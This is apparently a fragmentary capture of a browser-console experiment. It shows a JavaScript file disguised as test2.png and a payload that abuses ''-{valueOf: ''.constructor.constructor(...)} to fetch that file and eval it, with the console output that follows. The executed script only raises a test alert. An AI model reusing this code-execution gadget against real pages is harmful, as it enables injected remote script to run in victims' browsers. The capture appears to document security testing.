 root@test:/tmp/blank# cat test2.png
The requested resource / was not found on this server.
(function (global, factory) {
(global = global || self, global.test = factory());
console.log("========");
console.log(global);
}(this, function () {
var test = function (element, options) {
alert('test1');
};
return test;
}));
test();
test1
确定
查看器 控制台 调试器 样式编辑器 性能 网络 内存 存储 无障碍环境 HackBar
过滤输出
GET http:/ 7/
GET http:/ favicon.ico
''-{"valueOf": "".constructor.constructor("fetch(`/test2.png`).then(res=>res.text()).then(txt=>eval(txt))")}
NaN
XHR GET http:/ /test2.png
========
Object { valueOf: anonymous(), test: test(element, options) }
ReferenceError: test is not defined [详细了解]
fetch(`/test2.png`).then(res=>res.text()).then(txt=>eval(txt))
Promise { <state>: "pending" }
XHR GET http:// /test2.png
========
Window
test: function test(element, options)
<default properties>
<prototype>: WindowPrototype { … }
Window 对象的 ‘content’ 属性已不推荐使用。请改用 ‘window.top’。